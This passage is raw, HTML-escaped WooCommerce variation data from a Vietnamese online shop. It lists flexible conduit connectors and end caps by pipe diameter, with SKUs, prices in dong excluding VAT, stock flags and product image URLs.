1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;48.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OR 1 1\/2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7790,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1-1-4&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-ngoai-dpj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:34300,&quot;display_regular_price&quot;:34300,&quot;image&quot;:{&quot;title&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;34.300&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OR 1 1\/4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7789,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-ngoai-dpj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:26000,&quot;display_regular_price&quot;:26000,&quot;image&quot;:{&quot;title&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;26.000&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OR 1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7788,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1-2&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-ngoai-dpj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12200,&quot;display_regular_price&quot;:12200,&quot;image&quot;:{&quot;title&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;12.200&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OR 1\/2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7786,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o3-4&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-ngoai-dpj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:18900,&quot;display_regular_price&quot;:18900,&quot;image&quot;:{&quot;title&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;18.900&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OR 3\/4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7787,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o3-8&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-noi-ong-ruot-ga-rang-ngoai-dpj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:9500,&quot;display_regular_price&quot;:9500,&quot;image&quot;:{&quot;title&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DPJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DPJ_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7785,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;9.500&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OR 3\/8&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7784,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o3-8&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-bit-ong-ruot-ga-irs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2500,&quot;display_regular_price&quot;:2500,&quot;image&quot;:{&quot;title&quot;:&quot;IRS_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;IRS_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7780,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;2.500&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;OC 3\/8&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7783,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o2&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-bit-ong-ruot-ga-irs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:13900,&quot;display_regular_price&quot;:13900,&quot;image&quot;:{&quot;title&quot;:&quot;IRS_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;IRS_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7780,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;13.900&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DBO2&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7782,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o1-1-4&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-bit-ong-ruot-ga-irs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:6600,&quot;display_regular_price&quot;:6600,&quot;image&quot;:{&quot;title&quot;:&quot;IRS_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;IRS_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7780,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;6.600&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DBO1 1\/4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7781,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o3-4&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;dau-bit-ong-ruot-ga-irs&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:3200,&quot;display_regular_price&quot;:3200,&quot;image&quot;:{&quot;title&quot;:&quot;IRS_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;IRS_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;,&quot;full_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1333,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:75,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/IRS_thumb-1000x1333-1.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1333,&quot;src_w&quot;:1000,&quot;src_h&quot;:1333},&quot;image_id&quot;:7780,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;3.200&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8363;&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;   (Ch\u01b0a bao g\u1ed3m VAT)&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DBO3\/4&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7779,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_duong-kinh-ong-inch&quot;:&quot;o2&quot;,&quot;attribute_pa_phan-loai&quot;:&quot;khop-noi-ong-ruot-ga-dgj&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:92000,&quot;display_regular_price&quot;:92000,&quot;image&quot;:{&quot;title&quot;:&quot;DGJ_thumb-1000x1333&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;alt&quot;:&quot;DGJ_thumb-1000x1333&quot;,&quot;src&quot;:&quot;https:\/\/mhdvietnam.com\/wp-content\/uploads\/2022\/11\/DGJ_thumb-1000x1333-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 1000px) 100vw, 